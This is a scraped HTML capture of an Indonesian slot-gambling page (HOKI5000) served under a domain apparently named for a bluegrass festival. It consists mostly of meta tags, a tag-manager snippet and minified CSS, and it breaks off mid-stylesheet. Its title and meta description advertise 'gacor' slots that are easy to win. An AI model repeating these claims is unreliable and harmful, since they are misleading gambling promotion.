

--- FILE ---
content_type: text/html
request_url: https://www.columbiagorgebluegrass.net/
body_size: 25250
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="id">
    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0">
        <title>HOKI5000: Situs Online Slot Gacor Hari Ini & Judi Slot88 Banjir Jp Maxwin</title>
        <meta name="description" content="HOKI5000 adalah situs judi slot online gacor hari ini dengan slot88 terpercaya ada pilihan demo dan game rtp live slot mudah menang dan pelayanan terbaik indonesia.">
        <meta name="keywords" content="hoki5000, slot, slot gacor, slot88, slot online, slot gacor hari ini, info slot gacor hari ini, judi slot, demo slot">
<meta name="robots" content="index,follow" />
<link rel="icon" href="/stream/id?attachId=1527240" type="image/x-icon">
<meta name="google-site-verification" content="0yGzR4sUM3UevB-6J2bvqh264TDWhaRQ9de36PWzwCY" />
<meta name="google-site-verification" content="XctxCbfiAqSxsAQaKwB_-Jxs-c9dA_LmQHKvjJasxAw" />
<meta property="og:image" content="https://clutchchicken.com/stream/id?attachId=1555189" />
<meta name="og:site_name" content="HOKI5000">
<link rel="amphtml" href="https://hoki5000aja.space/">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N4PXBRCP');</script>
<!-- End Google Tag Manager -->


<meta name="google-site-verification" content="0yGzR4sUM3UevB-6J2bvqh264TDWhaRQ9de36PWzwCY" />
<link rel="canonical" href="https://www.columbiagorgebluegrass.net/" />
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <style>@media only screen and (max-width:768px){body{font-family:Roboto,sans-serif;font-size:14px;color:#fff;margin:0;box-sizing:border-box;line-height:1.42857}header{padding-top:4px}ul{display:flex;list-style:none;-webkit-margin-before:0;margin-block-start:0;-webkit-margin-after:0;margin-block-end:0;-webkit-margin-start:0;margin-inline-start:0;-webkit-margin-end:0;margin-inline-end:0;-webkit-padding-start:0;padding-inline-start:0}ul li{padding:0 8px}a{text-decoration:none;color:#fff}a:focus{outline:0}a:active{opacity:.2}.wrapper{width:100%;padding:0 6rem;box-sizing:border-box}.button{margin:0 auto;width:100%;display:block;padding:12px 16px;font-size:16px;line-height:1.33333;border-radius:0;cursor:pointer;box-sizing:border-box;text-align:center;border:none}.button:active{opacity:.2}.button:focus{outline:0}input{font-family:Roboto,sans-serif}.nav{box-shadow:0 2px 0 rgba(0,0,0,.3);position:fixed;top:0;height:50px;width:100%;z-index:9998;display:flex;justify-content:space-between;align-items:center}.nav__menu,.nav__notification{cursor:pointer;padding:8px 10px;z-index:1}.nav__menu:active,.nav__notification:active{opacity:.2}.nav__logo{max-width:90px}.nav__logo img{max-width:100%;height:auto}.slider img{width:100%;height:auto;margin-bottom:-4px}.slider .swiper-button-next,.slider .swiper-button-prev{color:rgba(255,255,255,.4)}.slider .swiper-button-next::after,.slider .swiper-button-prev::after{font-size:16px}.slider .swiper-button-next:focus,.slider .swiper-button-prev:focus{outline:0}.swiper-container-horizontal>.swiper-pagination-bullets{bottom:5px}.footer{width:100%;margin:0 auto;padding-bottom:24px}.footer .social-logo{margin-bottom:0;padding-bottom:12px}.footer .social-logo ul{display:flex;flex-wrap:wrap;justify-content:center}.footer .social-logo ul li{padding:5px 8px}.footer .social-logo ul li a{color:#211f69;font-size:26px}.bottom-nav{background-color:#171342;position:fixed;bottom:-2px;height:60px;width:100%;z-index:999}.bottom-nav ul{width:100%;height:100%;display:flex;align-items:center}.bottom-nav ul li{flex:1;text-align:center}.bottom-nav ul li a{display:flex;flex-direction:column;font-size:12px}.menu{background-color:#fff;position:fixed;top:0;left:-280px;min-height:100vh;z-index:9999;max-width:17.5rem;width:280px;height:100%;overflow:auto;transition:all ease .3s}.menu ul{display:block}.menu ul li{padding:10px 16px;border-bottom:1px solid #ddd;display:grid;-webkit-box-align:center}.menu ul li a{display:flex;align-items:center}.menu ul li a img{width:21px;height:21px;margin-right:16px}.menu ul li a .sub-menu{width:32px;height:32px;margin-right:16px;-o-object-fit:contain;object-fit:contain}.menu ul li a .black-to-white{filter:invert(0)!important;-webkit-filter:invert(0)!important}.menu ul li a span{color:#fff;font-size:16px}.modal{position:fixed;top:0;left:0;right:0;bottom:0;overflow-x:hidden;overflow-y:auto;z-index:999999;background:rgba(0,0,0,.5);display:none}.modal__box{max-width:45%;margin:2% auto;transition:all ease .3s}@media only screen and (max-width:732px){.modal__box{max-width:96%;margin:2% auto}}@media only screen and (max-width:475px){.modal__box{max-width:100%;margin:0}}.modal__content{position:relative;background-color:#e6e5e5;color:#292b2c;background-clip:padding-box;border:2px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal__content .notif-header{padding:15px;position:relative}.modal__content .notif-header__title{font-size:24px;text-align:center}.modal__content .notif-header__close{position:absolute;top:0;right:0;width:40px;height:40px;background-color:#171342;display:flex;justify-content:center;align-items:center;cursor:pointer}.modal__content .notif-header__close:active{opacity:.2}.modal__content .notif-header__close img{width:16px;height:auto}.modal__content .notif-body{padding:0 24px 24px}.box{padding:10px 15px;max-width:50rem;margin:0 auto;box-sizing:border-box}.form-group{margin-bottom:1rem}.form-group .form-control{display:block;width:100%;padding:.5rem .75rem;font-size:1rem;line-height:1.25;color:#464a4c;border:2px solid rgba(0,0,0,.15);font-weight:300;text-align:left;border-radius:0;transition:all .2s ease-in-out;margin-top:.6rem;box-sizing:border-box;background-color:#fff}.form-group .form-control:focus{border:2px solid;outline:0;border-color:#171342}.hamburger{padding:8px 8px!important;display:inline-block;cursor:pointer;transition-property:opacity,-webkit-filter;transition-property:opacity,filter;transition-property:opacity,filter,-webkit-filter;transition-duration:.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:transparent;border:0;margin:0;overflow:visible}.hamburger:hover{opacity:.7}.hamburger-box{display:block;width:25px;height:16px}.hamburger-inner{display:block;top:50%;margin-top:-2px}.hamburger-inner,.hamburger-inner::after,.hamburger-inner::before{width:25px;height:2px;background-color:#fff;border-radius:4px;position:absolute;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-duration:.15s;transition-timing-function:ease}.hamburger-inner::after,.hamburger-inner::before{content:"";display:block}.hamburger-inner::before{top:-7px}.hamburger-inner::after{bottom:-7px}.hamburger--squeeze .hamburger-inner{transition-duration:.1s;transition-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}.hamburger--squeeze .hamburger-inner::before{transition:top .1s .14s ease,opacity .1s ease}.hamburger--squeeze .hamburger-inner::after{transition:bottom .1s .14s ease,-webkit-transform .1s cubic-bezier(.55, .055, .675, .19);transition:bottom .1s .14s ease,transform .1s cubic-bezier(.55, .055, .675, .19);transition:bottom .1s .14s ease,transform .1s cubic-bezier(.55, .055, .675, .19),-webkit-transform .1s cubic-bezier(.55, .055, .675, .19)}.modal-forgot{background-color:rgba(255,255,255,.9);position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999999;display:none}.modal-forgot__dialog{max-width:650px;background-color:#e9e9ed;color:#464a4c;box-shadow:0 0 50px 10px rgba(10,10,10,.25);margin:auto;position:relative;flex:1}.modal-forgot__dialog-header{padding:15px;border-bottom:2px solid rgba(128,128,128,.2);position:relative}.modal-forgot__dialog-header .forgot-title{text-align:center}.modal-forgot__dialog-header .forgot-close{position:absolute;right:15px;top:15px;cursor:pointer}.modal-forgot__dialog-header .forgot-close:active{opacity:.2}.modal-forgot__dialog-header .forgot-close i{font-size:18px}.modal-forgot__dialog-body .img-container{width:100%;display:flex;justify-content:center;margin-top:24px}.modal-forgot__dialog-body .img-container img{max-width:200px;margin:0 auto;height:auto}.modal-forgot__dialog-body form{padding:24px 12px 48px}.modal-forgot__dialog-body form .form-container .form-group{display:flex;flex-direction:column;padding:12px 0;position:relative;margin-bottom:0}.modal-forgot__dialog-body form .form-container .form-group .form-control{padding:11px 8px;font-size:14px;height:40px;box-sizing:border-box;border:none;background-color:#fff;margin-top:0}.modal-forgot__dialog-body form .form-container .form-group .form-control:focus{outline:0}.modal-forgot__dialog-body form .form-container .form-group .icon{position:absolute;top:22px;right:12px}.modal-forgot__dialog-body form .form-container .form-group .icon i{font-size:16px}.modal-forgot__dialog-body form .button{margin:0 auto;width:180px;display:block;padding:12px 16px;font-size:16px;line-height:1.33333;border-radius:0;cursor:pointer;box-sizing:border-box;text-align:center}.modal-forgot__dialog-body form .button:focus{outline:0}.modal-forgot__dialog-body form .button:active{opacity:.2}.modal-forgot__dialog-body form .button--submit{color:#212121;background-color:#e3a43b;border-color:#e3a43b;margin-top:16px}.modal-login{background-color:rgba(255,255,255,.9);position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999999;display:none;overflow:auto}.modal-login__dialog{max-width:650px;background-color:#e9e9ed;color:#464a4c;box-shadow:0 0 50px 10px rgba(10,10,10,.25);margin:auto;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);top:unset;-webkit-transform:unset;transform:unset}.modal-login__dialog-header{padding:15px;border-bottom:2px solid rgba(128,128,128,.2);position:relative}.modal-login__dialog-header .header-title{text-align:center}.modal-login__dialog-header .header-close{position:absolute;right:15px;top:15px;cursor:pointer}.modal-login__dialog-header .header-close:active{opacity:.2}.modal-login__dialog-header .header-close i{font-size:18px}.modal-login__dialog-body .img-container{width:100%;display:flex;justify-content:center;margin-top:24px}.modal-login__dialog-body .img-container img{max-width:200px;margin:0 auto;height:auto}.modal-login__dialog-body form{padding:24px 24px 48px}.modal-login__dialog-body form .form-container{display:flex;flex-direction:column}.modal-login__dialog-body form .form-container .form-input{flex:1}.modal-login__dialog-body form .form-container .form-input .form-group{display:flex;flex-direction:column;padding:12px;position:relative}.modal-login__dialog-body form .form-container .form-input .form-group .form-control{padding:11px 8px;font-size:14px;height:40px;box-sizing:border-box;border:none;background-color:#fff}.modal-login__dialog-body form .form-container .form-input .form-group .form-control:focus{outline:0}.modal-login__dialog-body form .button{margin:0 auto;width:180px;display:block;padding:12px 16px;font-size:16px;line-height:1.33333;border-radius:0;cursor:pointer;box-sizing:border-box;text-align:center}.modal-login__dialog-body form .button:focus{outline:0}.modal-login__dialog-body form .button:active{opacity:.2}.modal-login__dialog-body form .button--register{color:#212121;background-color:#e3a43b;border-color:#e3a43b}.modal{z-index:9999!important}.text-center{text-align:center}.modal-login__dialog-body .button2{color:#212121;background-color:#1da0cb;border-color:#1da0cb}.modal-login__dialog-body .button-forget{color:#1da0cb;display:block;margin:20px 0}#showD{display:none}.bottom-nav,.content,.nav{transition-duration:.3s}.overlap{position:fixed;width:100%;height:100%;background:rgb(0 0 0 / 85%);z-index:9999;display:none}.nav__logo{max-width:none}.nav__logo a{display:inline-flex}.nav__logo img{max-width:none;height:41px;width:auto}.content{margin:50px 0 100px}.seo{padding:25px 15px;border-top:0 solid rgba(113,123,143,.2);color:#fff}.seo h1,.seo h2{font-size:1em;margin:0 0 10px;line-height:normal}.seo p{font-size:12px}.modal-forgot__dialog-body .img-container img,.modal-login__dialog-body .img-container img{-webkit-filter:brightness(0%);filter:brightness(0%)}.contact{color:#262626}body{background-color:#111;overflow-x:hidden}.nav{background-color:#141126}.bottom-nav{background-color:#141126}.bottom-nav a{color:#101010}.menu{background-color:#080711}.menu ul li{border-color:#33112e}.menu ul li a img{-webkit-filter:invert(100%) sepia(0%) saturate(0%) hue-rotate(3deg) brightness(111%) contrast(101%)!important;filter:invert(100%) sepia(0%) saturate(0%) hue-rotate(3deg) brightness(111%) contrast(101%)!important}.footer .social-logo ul li a{color:#942d86}.modal-login__dialog-body .button-forget{color:#111}.modal-login__dialog-body .button2{background-color:#6a6a6a;color:#fff}.slider .swiper-button-next,.slider .swiper-button-prev{width:48px;height:48px}.nav:after,.nav:before,.row:after,.row:before{content:none}.bottom-nav a,.footer .social-logo ul li a{color:#e4e4e4}.marquee{display:flex;background-color:#10131a;padding:8px 10px;font-weight:700;font-style:italic}.marquee marquee{line-height:28px}.marquee .marquee__bullhorn{border-radius:5px;display:flex;align-items:center}.quick-btn{display:flex}.quick-btn a{flex:1;text-align:center;padding:10px 0;font-weight:700;letter-spacing:1px}.menu-2{display:flex;overflow:auto;border-color:#393639;border-width:1px 0 1px 0;border-style:solid}.quick-btn+.menu-2{border-top:0}.menu-2 li{font-size:14px;padding:10px 12px 3px 12px;border-bottom:3px solid transparent}.menu-2 a{align-items:center;display:flex;flex-direction:column}.menu-2 a img{height:50px;width:auto}.menu-2 span{white-space:nowrap;margin-top:5px}.progressive-jackpot-text-wrapper{width:100%;text-align:center;margin-top:20px}.progressive-jackpot-text-wrapper img{height:17px;width:auto}.progressive-jackpot{background:center no-repeat;background-size:700px auto;background-image:url(/assets/img/progressive-jackpot-m.png);background-image:url(/assets/img/progressive-jackpot-m.webp);color:#fff;height:109px;position:relative;margin-top:5px}.progressive-jackpot .jackpot-container{font-family:Quantico,sans-serif;font-size:40px;line-height:60px;letter-spacing:1px;position:absolute;width:382px;text-align:center;top:25px;left:0;right:0;margin-left:auto;margin-right:auto;white-space:nowrap}.progressive-jackpot .jackpot-currency{margin-right:0;display:inline-block;text-align:right}.progressive-jackpot .jackpotNumber{display:inline-block;text-align:left}.games{padding:0 10px}.home-games{margin-top:20px}.home-games:first-child{margin-top:5px}.home-games:last-child{margin-bottom:20px}.home-games>.title{display:flex;justify-content:space-between;margin-bottom:8px}.home-games>.title span{color:#fff;font-weight:700;font-size:15px;align-self:center}.home-games>.title a{color:#fff;font-size:8px;font-weight:700;padding:5px 10px;border-radius:5px}.home-games .game-wrapper{overflow-x:auto}.home-games .game-items{display:flex;width:625px;gap:3px}.home-games .game-items>.box{cursor:pointer;text-align:center;color:#fff;width:calc(100% / 6 - 5px);min-width:112px;border-radius:15px;padding:6px}.home-games .game-items>.box>span{padding-top:5px;display:block;color:#fff;text-transform:uppercase;font-size:9px}.home-games .game-items>.box>.box-item{overflow:hidden;border-radius:5px}.home-games .game-items>.box>.box-item img{max-width:100%;height:auto;transition:-webkit-transform .2s ease-in-out;transition:transform .2s ease-in-out;transition:transform .2s ease-in-out,-webkit-transform .2s ease-in-out}.home-games .game-items>.box:hover>.box-item img{-webkit-transform:scale(1.25);transform:scale(1.25)}.depo-withdraw{display:flex;gap:10px;padding:15px 10px}@media only screen and (max-width:370px){.depo-withdraw{display:grid}}.depo-withdraw .card{padding:16px 9px;background-color:#141126;box-shadow:0 4px 24px 1px rgba(0,0,0,.15);border-radius:10px;width:calc(100% / 1.04)}.depo-withdraw .card .card-header{display:flex;gap:5px;align-items:center;text-align:left}.depo-withdraw .card .card-header .title{font-weight:600;font-size:16px}.depo-withdraw .card .circle-wrp{padding:0;font-size:30px;vertical-align:middle;background:#444242;border-radius:100%;width:43px;height:31px;display:grid;align-items:center;justify-items:center;margin-right:4px}.depo-withdraw .card .text-wrp{width:100%}.depo-withdraw .card .text-wrp .text-row{display:flex;flex-direction:row;align-content:stretch;justify-content:space-between;align-items:center}.depo-withdraw .card .circle-wrp .ring{padding:0;background:#141126;width:27px;height:27px;border-radius:100%;display:grid;align-items:center;justify-items:center}.depo-withdraw .card .circle-wrp .ring .icon{width:100%;height:100%}.depo-withdraw .card .progress{background:#2f285b;border-radius:10px;height:6px;margin-top:6px}.depo-withdraw .card .progress-bar{background:#942d86;border-radius:10px;height:6px;position:relative}.depo-withdraw .card .progress-bar::before{content:"";display:inline-block;width:12px;height:12px;border-radius:7.5px;background-color:#942d86;position:absolute;right:-1px;top:-3px}.depo-withdraw .card .text-time-new{text-align:left;padding-bottom:0;font-size:18px;font-weight:800}.depo-withdraw .card .text-time-new span{font-size:38px}@media only screen and (max-width:700px){.depo-withdraw .card .card-header .title{font-weight:600;font-size:12px}.depo-withdraw .card .card-header .description{font-weight:600;font-size:12px}.depo-withdraw .card .text-time-new{text-align:left;padding-bottom:0;font-size:12px;font-weight:800}.depo-withdraw .card .text-time-new span{font-size:12px}}@media only screen and (max-width:450px){.depo-withdraw .card .card-header .title{font-weight:600;font-size:8px}.depo-withdraw .card .card-header .description{font-weight:400;font-size:8px}}.depo-withdraw>div{display:flex;flex-direction:column;gap:14px;align-items:center;flex:1;padding:7px;border-radius:10px;background:#141126;text-align:center}.supported-banks{padding:0 15px 15px}.supported-banks .list-wrapper{display:flex;gap:16px}.supported-banks .title{text-align:center;font-size:14px;font-weight:500;margin:0 0 10px}.supported-banks .title .text-color{color:#942d86}@media only screen and (max-width:350px){.supported-banks .list-wrapper{display:grid}}.supported-banks .button-pay{display:flex;align-items:center;box-sizing:border-box;overflow:hidden;outline:0;cursor:inherit;width:100%;height:30px;opacity:1;border-radius:5px;box-shadow:rgba(3,3,3,.1) 0 0 10px;padding:0 0;gap:16px;justify-content:center;border:none}.supported-banks .button-pay .icon{width:22px;height:22px;display:block}.supported-banks .button-pay .text{text-align:left;line-height:4.3px}.supported-banks .button-pay .text .text-title{color:#fff;font-weight:700;white-space:nowrap}@media only screen and (max-width:700px){.supported-banks .button-pay{gap:6px}.supported-banks .button-pay .text .text-title{text-align:left;line-height:4.3px;font-size:10px;white-space:normal!important;line-height:normal}.supported-banks .button-pay .text{text-align:left;line-height:4.3px}}#showM.wt .nav{top:60px}#showM.wt .content{margin-top:110px}.g8app-mob{height:60px;background-color:#111;position:fixed;top:0;width:100%;z-index:9998;transition-duration:.3s;display:none}.g8app-mob .l{height:60px;position:absolute;left:0;top:0;width:50px;font-size:20px;text-align:center;cursor:pointer;display:grid;justify-content:center;align-items:center}.g8app-mob .l i{font-size:10px;color:#dedede}.wrapper-close{border:1px solid #7e7e7e;height:24px;display:grid;width:24px;align-items:center;border-radius:8px;background:#424242;line-height:0}.g8app-mob .c{height:50px;position:absolute;left:50px;top:5px;width:calc(100% - 110px)}.g8app-mob .c .cl{float:left;height:50px;padding-right:15px}.g8app-mob .c .cl img{height:100%;width:auto}.g8app-mob .c .cr{float:left;height:100%;display:flex;flex-direction:column;gap:3px}.g8app-mob .c .cr h3{margin:0;text-transform:uppercase;font-size:18px}.g8app-mob .c .cr p{margin:0;font-size:12px}.g8app-mob .r{height:60px;position:absolute;right:0;top:0;width:140px;font-size:26px;display:flex;align-items:flex-end}.g8app-mob .r a{text-align:center;width:60px;background-color:#fc0;height:100%;display:grid;align-content:center;justify-content:center}.r img{width:60px;height:auto;-o-object-fit:contain;object-fit:contain;padding:0 10px;display:block}.r .icon-download{width:31px;height:auto;-o-object-fit:contain;object-fit:contain}.bottom-nav img{height:24px;width:auto;margin:5px auto;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0}.bottom-nav .wrap{height:24px;width:24px;margin:5px auto;border-radius:100%;background-color:#141126;-webkit-transform:scale(2.5) translateY(-5px);transform:scale(2.5) translateY(-5px);-webkit-border-radius:100%;-moz-border-radius:100%;-ms-border-radius:100%;-o-border-radius:100%}.bottom-nav .wrap img{position:relative;top:-3px;height:20px;width:20px}.bottom-nav .active img{-webkit-filter:invert(27%) sepia(32%) saturate(2884%) hue-rotate(278deg) brightness(88%) contrast(95%);filter:invert(27%) sepia(32%) saturate(2884%) hue-rotate(278deg) brightness(88%) contrast(95%)}.bottom-nav .live-chat{background:0 0;-webkit-animation:pulse 3s infinite;animation:pulse 3s infinite}.wa-icon{position:fixed;left:24px;bottom:68px;z-index:99}.wa-icon img{max-width:40px;height:auto}.footer{padding-bottom:0}.menu .games span{font-size:16px}.menu .games .all-games{margin-top:7px}.menu .games .all-games li{background-color:transparent;border-color:transparent;padding:7px 16px}@media only screen and (max-width:767px){.progressive-jackpot{background-size:100% auto;margin:5px 10px}}@media only screen and (max-width:480px){.progressive-jackpot{height:80px}.progressive-jackpot .jackpot-container{font-size:26px;line-height:35px;letter-spacing:1px;width:auto}}@media only screen and (max-width:400px){.progressive-jackpot .jackpot-currency{margin-right:4px}}.nav .nav__logo{position:absolute;display:flex;align-items:center;justify-content:center;width:100%}.sidenav{background:#141126;padding:20px 25px}.sidenav .welcome{text-align:center}.sidenav .sidenav_logo{margin:10px 0;text-align:center}.sidenav .sidenav_logo img{width:150px;height:auto}.sidenav .sidenav_btn_title{text-align:center;color:#fff;font-size:13px}.sidenav .sidenav_btn_button{display:flex;align-items:center;justify-content:space-between;margin:8px 0}.sidenav .sidenav_btn_button button{outline:0;border:none;border-radius:5px;min-width:105px;font-size:16px;font-weight:500;padding:10px 0;box-shadow:0 2px 2px rgb(0 0 0 / 25%);color:#fff;cursor:pointer}.sidenav .sidenav_btn_button .sidenav-login{background:#4b4b45;margin-right:5px}.sidenav .sidenav_btn_button .sidenav-register{background:#6e1a55}.sidenav .sidenav_btn_forgetpw{text-align:right;font-size:13px;color:#fff}.sidenav-games{padding:10px 25px}.sidenav-games .games>svg{position:absolute;right:28px;margin-top:6px;fill:#fff}.nav__notification.g8pop-ann{display:flex;align-items:center}@media only screen and (max-width:500px){.supported-banks .button-pay .text .text-title{font-size:8px;white-space:nowrap!important}.supported-banks .button-pay{height:30px}.supported-banks .button-pay .icon{width:16px;height:16px}}}@media only screen and (min-width:769px){body{font-family:Roboto,sans-serif;font-size:14px;color:#fff;margin:0;box-sizing:border-box;line-height:1.42857;min-width:1230px;width:100%}header{padding-top:4px}ul{display:flex;list-style:none;-webkit-margin-before:0;margin-block-start:0;-webkit-margin-after:0;margin-block-end:0;-webkit-margin-start:0;margin-inline-start:0;-webkit-margin-end:0;margin-inline-end:0;-webkit-padding-start:0;padding-inline-start:0}ul li{padding:0 8px}a{text-decoration:none;color:#fff}hr{margin:10px 0 20px 0;border-color:#cac9c9;border-top:1px solid rgba(113,123,143,.2)}.wrapper{width:100%;max-width:1230px;margin:0 auto;padding:0 15px;box-sizing:border-box}@media only screen and (max-width:1199px){.wrapper{padding:0 1rem}}.button{font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:10px 12px;font-size:14px;line-height:1.42857;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;user-select:none;border-radius:0;transition:.3s}.button:focus{outline:0}.button:active{opacity:.2}.header-top{margin-bottom:18px}.header-top__detail{display:flex;justify-content:flex-end;font-size:12px;z-index:9}.header-top__detail li{border-right:1px solid rgba(255,255,255,.2)}.header-top__detail li:last-child{border-right:none}.header-top__detail .g8-livechat{cursor:pointer}.header-mdl{display:flex;align-items:flex-start;position:relative;margin-bottom:8px}.header-mdl__logo{position:absolute;top:-32px;width:200px;height:45px}.header-mdl__logo img{max-width:100%;height:auto}.header-mdl__login{flex:1 1 auto;display:flex;flex-direction:column;align-items:flex-end}.header-mdl__login-form{margin-bottom:8px;display:flex}.header-mdl__login-form .form-group{position:relative;display:inline-block;vertical-align:middle}.header-mdl__login-form .form-group input{background-color:#fff;color:#0a0a0a;font-size:14px;padding:6px 12px;border:none;min-width:180px;height:32px;margin:0 2px;box-sizing:border-box;font-family:Roboto,sans-serif}.header-mdl__login-form .form-group input:focus{outline:0}.header-mdl__login-form .button{color:#212121;font-size:14px;font-weight:700;font-family:Roboto,sans-serif;padding:7px 25px;text-transform:uppercase;letter-spacing:.25px;border:none;cursor:pointer;margin:0 3px;-webkit-font-smoothing:antialiased}.header-mdl__login-form .button:hover{opacity:.8}.header-mdl__login-form .button:focus{outline:0}.header-mdl__login-form .button:active{opacity:.2}.header-mdl__login-form .button--login{background-color:#1da0cb}.header-mdl__login-forgot{font-size:11px;cursor:pointer}.header-menu{background-color:rgba(0,0,0,.08) 0px 0px 0px!important;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);z-index:99999999}.header-menu ul{display:flex}.header-menu ul li{text-align:center;position:static}.header-menu ul li:first-child a,.header-menu ul li:nth-child(2) a{padding:10px 20px;display:grid}.header-menu .row-hot-games{display:flex}.header-menu ul li a{font-size:14px;font-weight:700;text-transform:uppercase;position:relative;display:block;padding:10px 15px;letter-spacing:.25px;-webkit-font-smoothing:antialiased}.header-menu ul li a i{font-size:18px}.header-menu ul li:hover .dropdown-menu{display:block}.header-menu ul li .dropdown-menu{position:absolute;right:0;left:0;z-index:12;background-color:rgba(10,10,10,.9);box-shadow:0 1px 3px rgba(10,10,10,.15);min-width:1230px;width:100%;display:none}.header-menu ul li .dropdown-menu__detail-list{display:inline-block;font-size:0px}.header-menu ul li .dropdown-menu__detail-list .img-thumbnail{margin-bottom:8px}.header-menu ul li .dropdown-menu__detail-list span{background-color:#1da0cb;border-color:#1da0cb;color:#212121;font-size:11px;box-shadow:0 1px 2px rgba(10,10,10,.3);padding:6px 12px;display:block}.header-menu ul li .dropdown-menu__detail-list span:hover{opacity:.9}.header-menu ul li.active{border-bottom:2px solid #1da0cb}.header-menu ul li.active a{color:#1da0cb}.slider{margin-bottom:-3px;position:relative;z-index:2}.slider .marquee{position:absolute;top:0;left:0;right:0;background:rgba(23,19,66,.5);height:40px;display:flex;align-items:center;z-index:9}.slider .marquee marquee{width:calc(100% - 22px);display:inline-block}.slider .marquee__bullhorn{display:inline-block}.slider .marquee__bullhorn i{font-size:12px}.slider img{width:100%;height:auto;margin-bottom:-4px}.slider .swiper-button-next,.slider .swiper-button-prev{color:rgba(255,255,255,.4)}.slider .swiper-button-next::after,.slider .swiper-button-prev::after{font-size:32px}.slider .swiper-button-prev{left:90px}.slider .swiper-button-next{right:90px}.slider .swiper-pagination-bullet{width:60px;height:8px;background:rgba(255,255,255,.3);border-radius:0}.slider .swiper-pagination-bullet-active{background:#fff}footer{padding:8px 0}footer section{padding:30px 0;border-bottom:1px solid rgba(113,123,143,.2);display:flex;justify-content:center}footer .nav-bottom{font-size:12px;flex-direction:column;align-items:center}footer .nav-bottom>ul li{opacity:.65;border-right:2px solid #942d86}footer .nav-bottom li:last-child{border-right:none}footer .nav-bottom li a{color:#f8f8f8;font-weight:400;font-size:13px;-webkit-font-smoothing:antialiased}footer .nav-bottom li a:focus,footer .nav-bottom li a:hover{color:#1da0cb}footer .information{display:flex}footer .information__detail{flex:1;padding:0 15px;color:rgba(255,255,255,.9);letter-spacing:1px}footer .information__detail .heading{text-transform:uppercase;margin-bottom:30px}footer .information__detail p{color:#9f9eb1;font-size:11px;-webkit-margin-before:0;margin-block-start:0;letter-spacing:0}.sidebar__left{position:fixed;top:25%;z-index:99;cursor:pointer}.sidebar__right{position:fixed;top:25%;right:0;z-index:99;cursor:pointer}.sidebar__right a.contact{position:absolute;right:0;transition:.3s cubic-bezier(.18, .89, .32, 1.28);-webkit-transition:.3s cubic-bezier(.18, .89, .32, 1.28);-moz-transition:.3s cubic-bezier(.18, .89, .32, 1.28);-ms-transition:.3s cubic-bezier(.18, .89, .32, 1.28);-o-transition:.3s cubic-bezier(.18, .89, .32, 1.28)}.sidebar__right ul::-webkit-scrollbar{display:none}.sidebar__right 